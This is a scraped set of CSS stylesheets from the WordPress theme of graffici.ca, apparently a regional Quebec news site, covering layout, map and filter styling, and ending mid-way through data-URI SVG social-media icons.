.viensvoir.matapedia-les-plateaux .title-post-item,
.viensvoir.matapedia-les-plateaux .post-item .ville-post-item {
  color: #0EDBDB;
}

.viensvoir.baie-des-chaleurs .title-post-item,
.viensvoir.baie-des-chaleurs .post-item .ville-post-item {
  color: #7BCDFB;
}


/* Dropdown Button */
.dropbtn {
    font-size: 3em;
    min-width: 300px;
    padding: 15px 20px;
    text-decoration: none;
    color: #fff;
    border: none;
    cursor: pointer;
    text-align: left;
}

/* Dropdown button on hover & focus */
.dropbtn:hover, .dropbtn:focus {
  background-color: #5ED197;
}


/* The container <div> - needed to position the dropdown content */
.categories-dropdown {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #000;
    min-width: 300px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
    font-size: 2em;
    padding: 15px 20px;
    text-decoration: none;
    color: #fff;
    text-decoration: none;
    display: block;
}

.down-arrow{
    border: solid;
    border-width: 0 3px 3px 0;
    border-color: #fff;
    display: inline-block;
    padding: 5px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.dropdown-text{
    margin-right: 10px;
}

.dropdown-main{
    border-bottom: solid 3px;
    border-color: #fff;
    pointer-events: none;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #5ED197}

/* Show the dropdown menu (use JS to add this class to the .dropdown-content container when the user clicks on the dropdown button) */
.show {display:block;}

/* Style the tab */
.tab {
  overflow: hidden;
}

/* Style the buttons inside the tab */
.tab button {
  background-color: transparent;
  border: none;
  outline: none;
  cursor: pointer;
  padding-right: 16px;
  transition: 0.3s;
  font-size: 3rem;
}

/* Change background color of buttons on hover */
.tab button:hover {
  text-decoration: underline;
}

/* Create an active/current tablink class */
.tab button.active {
  font-weight: bold;
}

.tabs-filters {
  padding-bottom: 8rem;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 50px 0;
}

.posts-list-filter {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: auto auto auto;
  grid-auto-flow: row;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
}

.vv-main {
  font-size: 9rem;
  font-weight: 900;
  line-height: 1;
  margin: 0 0 50px 0;
  color: #ffffff;
  -webkit-font-smoothing: auto;
}

.post-item a {
  display: block;
  margin: 1em 0;
}

.post-item a:hover {
  text-decoration: none;
}

.date-post-item {
  text-decoration: none;
  text-underline-position: under;
  font-size: 4rem;
  color: white;
}

.title-post-item {
  color: #F5E850;
  font-weight: bolder;
  font-size: 5rem;
  text-decoration: none;
}

.post-item .sub-title-post-item {
  margin: 0;
  font-size: 4rem;
}

.description-post-item {
  font-size: 2.4rem;
}

.post-item .ville-post-item {
  color: #F5E850;
  margin-top: 0;
  font-size: 3rem;
  display: block;
  margin-bottom: 1.2rem;
}

.pub {
  margin: 50px 0;
}

.tab-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}

.block-left {
  width: 45vw;
  /* max-width: 45vw; */
  overflow: hidden;
}

.mapbloc {
  margin-bottom: 26px;
  width: 55vw;
  margin: 0 auto;
  height: 28vw;
  position: relative;
}

.mapbloc a {
  position: static;
}

.mapbloc a img {
  position: absolute;
}

img#map1 {
  top: 3.4vw;
  left: 0.2vw;
  width: 31vw;
}

img#map2 {
  top: 0vw;
  left: 21vw;
  width: 19vw;
}

img#map3 {
  right: 1.35vw;
  top: 0.2vw;
  width: 18vw;
}

img#map4 {
  top: 10.7vw;
  right: 1.1vw;
  width: 18vw;
}

img#map5 {
  right: 12vw;
  top: 11.3vw;
  width: 25.1vw;
}

img#map6 {
  top: 18.8vw;
  left: 8.58vw;
  width: 10.5vw;
}

#map1-title {
  top: 8vw;
  left: 5vw;
}

#map2-title {
  top: 0vw;
  left: 21vw;
  z-index: 9;
}

#map3-title {
  top: 1vw;
  right: 3vw;
}

#map4-title {
  top: 7vw;
  right: 1vw;
}

#map5-title {
  top: 10vw;
  right: 12.5vw;
}

#map6-title {
  top: 16vw;
  left: -2vw;
}

.glass {
  pointer-events: none;
  opacity: 0;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  align-items: center;
  display: flex;
  justify-content: center;
  font-size: 2.2vw;
  padding: 12px 25px;
  text-transform: uppercase;
  font-weight: bold;
  color: #333;
  z-index: 99;
}

.glass::after {
  width: 0px;
  height: 0px;
  border-left: 1.5vw solid transparent;
  border-right: 1.5vw solid transparent;
  border-top: 3vw solid rgba(255, 255, 255, 0.8);
  content: '';
  bottom: -3vw;
  position: absolute;
  left: auto;
  right: auto;
}

.mapbloc a:hover .glass {
  opacity: 1;
}

.gallery-img {
  background: #beb300;
  padding: 150px;
  text-align: center;
  font-size: 3em;
}

.btns {
    float: left;
    width: 100%;
}

.btns a:first-child {
  margin-right: 2rem;
}
.boutons-layout.blanc {
    background: #fff;
}

@media (max-width: 1023px) {
  .tab-header {
    flex-direction: column-reverse;
  }
  .block-left {
    width: 100%;
  }
  .static-block-right {
    width: 100%;
    margin: 0 auto;
  }
  .posts-list-filter {
    display: block !important;
	  width: 100% !important;
  }
  .vv-main {
    max-width: 100%;
  }
  .layout-wrapper:first-of-type .grid, .layout-wrapper:first-of-type .subgrid {
    flex-direction: column;
    }
	html aside {
    display: block;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    }
	aside .banner-container .banner img {
      width: 100%;
      height: auto;
    }
	aside .banner-container {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom: 50px;
    }
	html .search-filter-bloc input[type="text"].hasDatepicker, html .filter-bloc select, html .filter-bloc{
		max-width: unset;
		width: 100%;
		font-size: 2rem;
		text-align: left;
    	text-align-last: left;
		
	}
	html .filter-bloc{
		margin: 10px;
	}
	html .filter-border {
    border: 0px;
    flex-wrap: wrap;
	}
	html .filter-bloc select, .filter-bloc input {
    text-align-last: left;
	}
	html .flex-filter {
    width: 100%;
	}
}

@media (max-width: 767px) {
  .vv-main {
    font-size: 5rem;
  }
.infolettre h1 {
    font-size: 3rem;
}
  
}

@media (max-width: 640px) {

  form.searchandfilter li { width: 100%; }

  .searchandfilter select { width: 100%; margin-bottom: 5px; margin-top: 5px; }

  form.searchandfilter ul li:first-child input { border: 2px solid #5ed196;   }

  .btn {
    /* margin-top:10px;
    width: 100% !important; */
  }

  input#mce-EMAIL {
      width: 100%;
      font-size: 2rem;
      padding: 10px;
      border: 1px solid #4f5150;
  }

  .date-post-item {
    font-size: 2rem;
}

.title-post-item, .post-item .sub-title-post-item {  font-size: 3rem;  }

  .posts-list-filter {
    display: flex; }

  .viensvoir {
    padding: 4rem 0 0;
  }
  .tabs-filters {
    padding-bottom: 4rem;
  }
  .static-block-right {
    width: 100%;
    margin: 0 auto;
    margin-top: 30px;
  }
  .pub img { width: 100%;
    height: auto; }
  .mapbloc {
    margin-bottom: 50px;
    width: 90vw;
    margin: 0 auto;
    height: 46vw;
    position: relative;
  }
  img#map1 {
    top: 5.5vw;
    left: 1vw;
    width: 51vw;
  }
  img#map2 {
    top: 0.2vw;
    left: 35.2vw;
    width: 31vw;
  }
  img#map3 {
    right: -0.3vw;
    top: 0;
    width: 31vw;
  }
  img#map4 {
    top: 18.1vw;
    right: 0.5vw;
    width: 29vw;
  }
  img#map5 {
    right: 18.1vw;
    top: 18.6vw;
    width: 41.8vw;
  }
  img#map6 {
    top: 31vw;
    left: 14.8vw;
    width: 17.5vw;
  }
  .mapbloc a span {
    font-size: 3.2vw;
  }
  #map1-title {
    top: 11vw;
    left: 10vw;
  }
  #map2-title {
    top: 1vw;
    left: 36vw;
  }
  #map3-title {
    top: 2vw;
    right: 0;
  }
  #map4-title {
    top: 16vw;
    right: 0;
  }
  #map5-title {
    top: 20vw;
    right: 17.5vw;
  }
  #map6-title {
    top: 29vw;
    left: 0;
  }
  .post-item {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ababad;
  }

  #mc-embedded-subscribe { width: 100%; }
	.teaser-front { height: auto !important; }
	
}
/* CQ */

.footer-contact-col a:hover {
  color: #5ED197;
}

.searchandfilter select {
      border: 2px solid #5ed196;
    border-radius: 0px;
    height: 72px;
}

.sub-menu { padding-left: 20px; }

.nav-primary .menu-item { width: 340px; }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { width: 300px; }

.banner-container .banner img { 
  width: 100%;
    height: auto; 
}

.title-content { padding-top: 5px; }

body.has-menu-open #nav-primary {
    overflow-y: scroll;
}

.wdgk_donation {
  font-size: 16px;
    color: black;
    font-weight: bold;
}

.wdgk_add_donation {
    background-color: #5ED197 !important;
    font-size: 2rem !important;
    width: 158px !important;
    margin-right: 0 !important;
    margin-left: auto !important;
    color: white !important;
    text-decoration: none !important;
    cursor: pointer !important;
    display: flex !important;
    justify-content: center !important;
    align-content: center !important;
    align-items: center !important;
    text-align: center !important;
    flex-shrink: 0 !important;
    width: 148px !important;
    height: 72px !important;
    border-radius: 19px !important;
    font-size: 2rem !important;
    line-height: 0.9 !important;
    font-weight: 900 !important;
    transition: background-color 0.2s ease !important;
    padding: 0px !important;
    margin-top: 20px;
}

.mathilderies input {
    height: 72px;
    margin-top: 0px;
    width: 100px;
    font-size: 25px;
    padding: 5px;
    margin-right: 10px;
    border-radius: 18px;
    border-color: white;
    text-align: center;
}
.tags-list, .tags-list a {
  font-size: 2rem;
  color: #333333;
  text-decoration: none;
}

.tags-list {
  margin-top: 50px;
}
::placeholder{
	font-weight: 400;
	font-size:2rem;
	color: #1a1a1a;
	font-family: "Source Sans Pro", -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}
.flex-tabs aside {
    position: relative;
	top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    min-width: 300px;
}
.tab {
    overflow: hidden;
    margin: 50px 0;
    display: flex;
    justify-content: center;
}
.tax-regions a.tablinks.active:hover {
    color: #ffffff;
}
.main-content-region {
    padding-bottom: 100px;
    padding-top: 50px;
}
.filter-bloc {
    display: flex;
    align-items: center;
	position: relative;
	padding-right: 15px;
}

.filter-bloc select, .filter-bloc input {
	color: #888888;
    text-align: center;
    padding: 10px;
    width: auto;
    font-size: 1rem;
    max-width: 200px;
    text-align-last: center;
}


.filter-page{
	padding: 50px;
}
.search-filter-bloc form {
    display: flex;
    align-items: center;
    justify-content: space-between;
	flex-wrap: wrap;
}
.search-filter-bloc form p{
    display: flex;
    align-items: center;
}
/*.search-filter-bloc input[type="text"].hasDatepicker {
    background-image: url(../img/calendar.svg);
    background-repeat: no-repeat;
    background-position: 85% center;
    background-size: auto 60%;
    color: #888888;
    text-align: center;
    padding: 10px;
    width: auto;
    font-size: 1rem;
    max-width: 200px;
    text-align-last: center;
} */
.search-filter-bloc {
    width: 100%;
}
.filter-bloc.search-filter-section {
    width: 100%;
	padding: 0;
}
.search-filter-bloc input.btn {
    margin: 10px;
}
.search-filter-section input {
    max-width: unset;
    width: 100%;
    border-radius: 0px;
    border: 1px solid #000000;
    text-align-last: left;
	text-align: left;
	padding-left: 50px;
}
.flex-filter {
    width: calc(100% - 185px);
}
.filter-border {
    border: 1px solid #000000;
    border-top: 0px;
    display: flex;
    justify-content: space-between;
	
}
.search-filter-bloc input[type="text"].hasDatepicker{
	border: 0px;
}
.search-filter-bloc ::placeholder{
	color: #888888;
}
.filter-bloc::after {
    content: '➤';
    position: absolute;
    right: 0px !important;
    color: #5ED197;
    transform: rotate(90deg);
}
.filter-bloc.search-filter-section::after {
    content: url('/wp-content/uploads/2019/10/search.svg');
	right: auto;
	left: 15px;
	width: 23px;
	height: 23px;
}
.filter-bloc.datepicker-bloc::after{
	display: none;
}
html .btn {
    border: 0px !important;
}
.list-article>article>p.no-result-search {
    color: #000;
    text-transform: unset;
    font-size: 2rem;
}
@media (max-width: 640px) {
body.has-menu-open #nav-primary {
    overflow-y: scroll;
	overflow-x: hidden;
	height: 80vh;
    max-height: 80vh;
   -webkit-overflow-scrolling:touch;
}
	.searchform.visible .form-group-search {
    bottom: -4rem;
    z-index: 9;
   }
	.banner-container .banner img {
      width: 100%;
      height: 90px;
    }
	.layout-wrapper:first-of-type .grid, .layout-wrapper:first-of-type .subgrid {
    flex-direction: column;
    }
	html aside {
    display: block;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    }
	aside .banner-container .banner img {
      width: 100%;
      height: auto;
    }
	aside .banner-container {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom: 50px;
    }
	.teaser-front .teaser-title {
    font-size: 2rem;
    padding-left: 1.3rem;
}
	.teaser-front {
    height: auto !important;
    margin-bottom: 4.2rem;
}
	.teaser-front .teaser-info {
    position: absolute;
}
	input#mce-EMAIL {
    font-size: 2rem;
    border: 1px solid #efefef;
    height: 53px !important;
    margin-bottom: 3px;
    border-radius: 19px;
    padding: 11px 15px;
}
	#mc-embedded-subscribe {
    width: auto;
    padding: 0 20px;
    font-size: 2rem;
	height: 72px;
}
	.wdgk_donation_content input.wdgk_donation {
    width: 100%;
}
	form#mc-embedded-subscribe-form p {
    margin: 0 0 10px 0;
}
	.filter-bloc.search-filter-section {
    width: calc(100% - 20px);
}
	.filter-bloc.datepicker-bloc {
    border: 1px solid #000;
    width: 100%;
}
	html .filter-border .filter-bloc {
    margin: 10px 0;
}
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/shawn.css?v=8&ver=1.0
body_size: 2419
content:
@media screen and (min-width: 915px) and (max-width: 1024px){
    .footer-flex .footer-logo-col {
        width: 21.4%;
        padding-right: 20px;
    }
}
@media screen and (min-width: 1023px) and (max-width: 1024px){
    html aside {
        display: block;
    }
}

@media screen and (min-width: 1022px){
    .viensvoir .pub .graff-en-tete img{
        max-width: 77.1%;
    }
}

.aspect-ratio-bigbox::before{
    padding-top: 0;
}
/** Ajout Shawn **/
.list-actualite .teaser,
.list-article .teaser,
#sameAuthorBox .teaser{
    background-size: cover;
    background-position: center center;
    height: 365px;
}
.list-actualite .teaser img{
    opacity: 0;
    max-width: 100%;
    height: 100%;
    display: none; 
    visibility: hidden;
}

.alignleft{
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}
.alignright{
    float: right;
    margin-left: 20px;
    margin-bottom: 10px;
}

.mareeinfo img{
    max-height: 35px;
    margin-right: 2px;
}

.text-copyright{
    margin-bottom: 0;
}

.text-madeby{
    margin-bottom: 60px;
        font-size: 1.4rem;
    text-transform: none;
    margin-top: 10px;
}

.text-madeby img{
        max-height: 18px;
    margin-top: -1px;
    position: absolute;
    margin-left: 3px;
}

#sameAuthorBox{
    margin-top: 100px;
}

.tax-regions #title span{
    font-size: 5rem;
    line-height: 3rem;
}

#sameAuthorBoxList{
    display: flex;
}

#sameAuthorBox .teaser .teaser-link,
.teaser-front .teaser-link,
.list-actualite .teaser .teaser-link,
.list-article .teaser .teaser-link{
    background-color: rgba(0,0,0,0.2);
    /*background-color: rgba(50, 50, 50, 0.2) !important;*/
    height: 100%;
}

.home .teaser-front{
    height: 580px;
}

.teaser-front{
    height: auto;
}

.woocommerce-cart-form .product-name{
    width: 33%;
}

#avertissement-viensvoir{
    padding: 0 40px;
}

.tag.front-tag{
    position: absolute;
    top: 20px;
}

.team-container .team > a{
    text-decoration: none;
    color: inherit;
}

.team-container .team > a:hover{
   
}

.team-container .team a .img{
    position: relative;
}

.team-container .team a .img:hover:before{
    opacity: 0.7;
}

.tax-regions .post-item a{
    display: inline;
}

.tax-regions .title-post-item{
    display: block;
}

.team-name:hover{
    text-decoration: none;
}

.team-container .team a .img:before{
    background: #5ED197;
    display: block;
    height: 100%;
    width: 100%;
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all 0.5s;
}

.list-meteo-item.marees,
.list-meteo-item.meteo{
    float: left;
    max-width: 50%;
}

.filter-bloc select, .filter-bloc input,
.search-filter-bloc input[type="text"].hasDatepicker,
.ui-widget.ui-widget-content{
    font-size: 1.5rem;
}

.datepicker-bloc ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-size: 1.5rem;
}
.datepicker-bloc ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.5rem;
}
.datepicker-bloc :-ms-input-placeholder { /* IE 10+ */
    font-size: 1.5rem;
}
.datepicker-bloc :-moz-placeholder { /* Firefox 18- */
  font-size: 1.5rem;
}

.wdgk_error_front{
    display: none;
}

.search-filter-bloc input[type="text"].hasDatepicker{
    outline: none;
        max-width: 140px;
        background: #f1f1f1;
}

.text-hat{
    margin-top: 65px;
    margin-bottom: 45px;
}

.actualites .date, .bloguecitoyen .date{
        margin-bottom: 10px;
    display: inline-block;
}

.component-paragraph a.btn, .text-paragraph a.btn{
    color: #FFF;
}

.wdgk_donation_content input.wdgk_donation{
    width: 150px;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
    width: 55.9%;
}

.datepicker-bloc input{
    border: none; 
}

.filter-bloc #search{
    padding: 15px 65px;
    border-color: #FFF;
    background: #f1f1f1;
}

.filter-bloc::after {
    right: -2px!important;
    pointer-events: none;
}

.filter-bloc select{
    padding-right: 15px;
}

.filter_bar .btn{
    border: none;
}

.filter-bloc.search-filter-section::after{
    background: url('img/loupe.svg') no-repeat;
    content: " ";
    width: 38px;
    height: 39px;
    background-size: 33px;
    transform: none;
}

.filter-bloc select:hover
{
    font-weight: 700;
}

.datepicker-bloc:hover ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-weight: 700;
}
.datepicker-bloc:hover ::-moz-placeholder { /* Firefox 19+ */
  font-weight: 700;
}
.datepicker-bloc:hover :-ms-input-placeholder { /* IE 10+ */
    font-weight: 700;;
}
.datepicker-bloc:hover :-moz-placeholder { /* Firefox 18- */
  font-weight: 700;
}

.post-item a.date-post-item{
    margin: 0;
    line-height: 3.5rem;
    font-size: 3rem;
}

.post-item .sub-title-post-item {
    margin: 0;
    font-size: 3rem;
}

.post-item a.title-post-item{
    margin: 20px 0;
    font-size: 5rem;
    line-height: 4.8rem;
}


.filter-border{
    flex-wrap: wrap;
    padding: 0 15px 0 10px;
    
        border-color: #FFF;
    background: #f1f1f1;
}

body.has-menu-open #nav-primary{
    overflow: hidden;
}

body #nav-primary{
    padding-left: 4.7rem;
}

#nav-primary .layout-wrapper{
    margin-left: 0;
}

.product-page-image img{
    max-width: 100%;
}

.product-page input{
    outline: none;
    border: none;
}

.layout-wrapper img{
    max-width: 100%;
    height: auto;
}

.author-avatar{
    max-height: 100px;
}

#regionList{
    margin-top: 5px;
}

#meteo-city, #maree{
    /*color: #000;*/
        background: #1a1a1a;
    padding: 0 5px;
}

.layout-header-inner .grid{
    flex-direction: row!important;
}

.home .teaser-front{
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.hover-cat-effect{
    background-color: #424242;
    background-color: #323232!important;
}

.teaser .tag{
    background-color: transparent;
}

.layout-wrapper p a:not(.btn):hover,
.team-container .team .email:hover{
    color: inherit;
}

.footer-contact-col a{
    color: #5ED197;
}
.footer-contact-col a:hover{
    color: #1a1a1a;
}

button, html input[type="button"], input[type="reset"], input[type="submit"]{
    border: none;
}

input#mce-EMAIL{
    outline: none;
}

.tab{
    justify-content: left;
    padding: 0 20px;
}

.tab a:hover{
    background: #5ED197;
    color: #fff;
}

.tablinks.active:hover{
    color: #FFF;
}

.tax-regions .tab a:hover{
    color: #FFF;
}

.tag.front-tag{
    z-index: 2;
}

.filter-bloc{
    padding-right: 0;
}

.filter-bloc select{
    max-width: 205px;
}


.menu-image-title-after{
    max-height: 108px;
    width: auto;
}

.nav-assets li a .menu-image-title{
    padding: 0 10px;
}

.post-img-legend{
    font-size: 1.6rem;
    color: #989898;
}

.page-template-viensvoir .block-left{
    padding-right: 30px;
}

.page-template-viensvoir .graff-en-tete{
    text-align: center;
}


.tag.front-tag,
.actualites .teaser-tag{
        font-weight: 900;
    text-transform: uppercase;
}


/*.submenu-list > .menu-item:hover,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover{
    box-shadow: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);

}*/

@media (max-width: 400px){
    .title-main, .title-content {
        padding-right: 10px;
        font-size: 2.5rem;
    }
    .author-name .author-first-name, .author-name .author-last-name{
        font-size: 2rem;
    }
    .aspect-ratio-square a img{
        margin: 0;
    }
    .title-underline{
        font-size: 2rem;
    }
}

@media screen and (max-width: 767px){
    #sameAuthorBoxList{
        flex-direction: column;
    }
    
    body.has-menu-open #nav-primary{
        overflow-y: scroll;
    }
    body #nav-primary{
        padding-left: 0;
    }
    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
        width: 100%;
    }
    .woocommerce-cart-form .product-name{
        width: 100%;
    }
}

@media screen and (max-width: 640px){
    body.has-menu-open #nav-primary{
        height: 90vh;
        max-height: 90vh;
    }
    body{
        padding-top: 6.7rem;
    }
    .btn{
        padding: 0 10px;
    }
    .tab{
        flex-direction: column;
    }
    
    .layout-wrapper .subgrid.subheader{
        padding-top: 4.7rem;
    }
    .home .teaser-front{
        height: 365px!important;
    }
    
    .banner-container .banner img{
        height: auto;
    }
}

@media screen and (max-width: 1024px){
    .filter-bloc.search-filter-section{
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}

@media (max-width: 1200px){
    .btn {
        float: none;
    }
}

@media screen and (max-width: 1023px){
    aside .banner-container .banner{
        max-width: 300px;
    }
    .banner-container .banner{
        margin: 0 auto;
    }
    .skyscraper-container{
        width: 100%;
    }
    .subheader .banner-container .banner{
        max-width: 728px;
    }
}

@media (max-width: 1024px) and (min-width: 1024px){
html aside {
    display: block;
    position: relative;
    margin-top: 100px;
}
}

.zone-team{
    margin-top: 0px;
    padding-top: 0px;
}

.layout-wrapper.before-member{
    min-height: 250px;
    padding-top: 60px;
}

.layout-wrapper.before-member .grid {
    flex-direction: column;
}

.layout-wrapper.before-member aside{
    top: 0;
}


@media (max-width: 1023px){
    .layout-wrapper.before-member .content {
        text-align: center;
    }
}

@media (max-width: 1023px){
    .layout-wrapper.before-member aside {
        width: 100%;
        top: 4rem;
        text-align: center;
    }
}

.page-template-viensvoir .graff-en-tete-journaliste{
    text-align: center;
    padding-top: 20px;
}

@media screen and (min-width: 1022px){
    .viensvoir .pub .graff-en-tete-journaliste img {
        max-width: 77.1%;
    }
}

.viensvoir .banner{
    height: initial;
}

.banner:nth-child(3){
    margin-top: 3.7rem;
}

.nav-title{
    color: black;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 5px;
    cursor: pointer;
    transition: color 0.2s ease;
}

.nav-title:hover{
    color: #5ED197;
}

.hamburger{
    margin: 0 auto 0.7rem 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/dist/img/icons/icons.data.svg.css
body_size: 3925
content:
.icon-logo-facebook {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20height%3D%22824%22%20viewBox%3D%220%200%20438%20824%22%20width%3D%22438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m409.3%20460%2022.7-148h-142v-96.043c0-40.49%2019.835-79.957%2083.438-79.957h64.562v-126s-58.593-10-114.61-10c-116.952%200-193.39%2070.88-193.39%20199.2v112.8h-130v148h130v357.78c26.067%204.09%2052.784%206.22%2080%206.22s53.933-2.13%2080-6.22v-357.78z%22%2F%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}

.icon-logo-rss {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m119.9%20336.1c-30.8%200-55.9%2025.1-55.9%2055.8%200%2030.8%2025.1%2055.6%2055.9%2055.6%2030.9%200%2055.9-24.9%2055.9-55.6s-25-55.8-55.9-55.8z%22%2F%3E%3Cpath%20d%3D%22m64%20192v79.9c48%200%2094.1%2014.2%20128%2048.1s48%2079.9%2048%20128h80c0-139.9-116-256-256-256z%22%2F%3E%3Cpath%20d%3D%22m64%2064v79.9c171%200%20303.9%20133%20303.9%20304.1h80.1c0-211.7-172-384-384-384z%22%2F%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}

.icon-logo-twitter {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22M492%20109.5c-17.4%207.7-36%2012.9-55.6%2015.3%2020-12%2035.4-31%2042.6-53.6-18.7%2011.1-39.4%2019.2-61.5%2023.5C399.8%2075.8%20374.6%2064%20346.8%2064c-53.5%200-96.8%2043.4-96.8%2096.9%200%207.6.8%2015%202.5%2022.1-80.5-4-151.9-42.6-199.6-101.3-8.3%2014.3-13.1%2031-13.1%2048.7%200%2033.6%2017.2%2063.3%2043.2%2080.7-16-.4-31-4.8-44-12.1v1.2c0%2047%2033.4%2086.1%2077.7%2095-8.1%202.2-16.7%203.4-25.5%203.4-6.2%200-12.3-.6-18.2-1.8%2012.3%2038.5%2048.1%2066.5%2090.5%2067.3-33.1%2026-74.9%2041.5-120.3%2041.5-7.8%200-15.5-.5-23.1-1.4C62.8%20432%20113.7%20448%20168.3%20448%20346.6%20448%20444%20300.3%20444%20172.2c0-4.2-.1-8.4-.3-12.5C462.6%20146%20479%20129%20492%20109.5z%22%2F%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}

.icon-logo {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20height%3D%2262.506%22%20viewBox%3D%220%200%20290.393%2062.506%22%20width%3D%22290.393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%23030504%22%3E%3Cpath%20d%3D%22m137.5%20374.634h-14.4v8.707h5.576v5.6a5.368%205.368%200%200%201%20-2.9.747c-6.737%200-9.874-4.23-9.874-11.817%200-7.339%203.833-11.692%208.944-11.692a9.152%209.152%200%200%201%206.737%202.985l5.228-6.84a16.489%2016.489%200%200%200%20-12.313-5.349c-10.106%200-18.819%207.711-18.819%2021.269%200%2013.806%208.48%2020.648%2019.05%2020.648a18.356%2018.356%200%200%200%2012.778-4.976z%22%20transform%3D%22translate%28-105.676%20-355.547%29%22%2F%3E%3Cpath%20d%3D%22m182.381%20382.651c3.674-2.12%206.122-5.879%206.122-11.653%200-10.075-6.97-13.06-15.1-13.06h-14.29v40.424h9.99v-13.562h3.839l6.5%2013.558h11.152zm-9.676-6.3h-3.6v-9.951h3.6c3.949%200%206.04%201.119%206.04%204.6s-2.091%205.346-6.045%205.346z%22%20transform%3D%22translate%28-120.545%20-355.766%29%22%2F%3E%3Cpath%20d%3D%22m216.567%20357.938-11.5%2040.424h10.223l1.877-8.582h10.533l1.877%208.582h10.571l-11.5-40.424zm2.408%2023.571.612-2.8c.93-3.855%201.858-8.706%202.672-12.811h.232c.93%204.043%201.858%208.955%202.788%2012.811l.612%202.8z%22%20transform%3D%22translate%28-133.333%20-355.766%29%22%2F%3E%3Cpath%20d%3D%22m257.057%20398.362h9.99v-14.8h12.546v-8.962h-12.546v-7.712h14.637v-8.955h-24.627z%22%20transform%3D%22translate%28-147.799%20-355.766%29%22%2F%3E%3Cpath%20d%3D%22m299.389%20398.362h9.99v-14.8h12.546v-8.962h-12.546v-7.712h14.636v-8.955h-24.626z%22%20transform%3D%22translate%28-159.579%20-355.766%29%22%2F%3E%3Cpath%20d%3D%22m170.362%202.171h9.99v40.424h-9.99z%22%2F%3E%3Cpath%20d%3D%22m382.1%20398.889a15.489%2015.489%200%200%200%2012.43-5.971l-5.23-6.718a9.2%209.2%200%200%201%20-6.854%203.483c-4.878%200-8.131-4.23-8.131-11.817%200-7.339%203.833-11.692%208.248-11.692%202.556%200%204.414%201.243%206.273%202.985l5.228-6.84a16.164%2016.164%200%200%200%20-11.733-5.349c-9.525%200-18.237%207.711-18.237%2021.269%200%2013.808%208.364%2020.65%2018.006%2020.65z%22%20transform%3D%22translate%28-177.584%20-355.547%29%22%2F%3E%3Cpath%20d%3D%22m221.592%202.171h9.99v40.424h-9.99z%22%2F%3E%3Cpath%20d%3D%22m484.028%20387.463c0%201.321.849%201.967%202.2%201.967%201.284%200%202.146-.68%203.152-1.753v-3.577c-4.036.58-5.352%201.814-5.352%203.363z%22%20transform%3D%22translate%28-210.957%20-361.71%29%22%2F%3E%3Cpath%20d%3D%22m488.581%20357.348a6.616%206.616%200%200%200%20-5.019-2.22h-30.881a6.619%206.619%200%200%200%20-5.019%202.22%207.583%207.583%200%200%200%20-2.073%205.375v26.954a7.586%207.586%200%200%200%202.073%205.377%206.615%206.615%200%200%200%205.019%202.219h7.062l-6.667%2013.507%2017.689-13.507h12.8a6.613%206.613%200%200%200%205.019-2.219%207.589%207.589%200%200%200%202.073-5.377v-26.955a7.586%207.586%200%200%200%20-2.076-5.374zm-28.71%2030.2c-5.342%200-9.463-3.937-9.463-10.735%200-6.814%204.684-10.751%209.972-10.751a8.007%208.007%200%200%201%205.591%202.206l-2.678%203.9a3.747%203.747%200%200%200%20-2.6-1.209c-2.727%200-4.478%202.3-4.478%205.849s1.825%205.835%204.288%205.835a5.544%205.544%200%200%200%203.453-1.511l2.22%203.971a9.179%209.179%200%200%201%20-6.305%202.442zm24.48-.5h-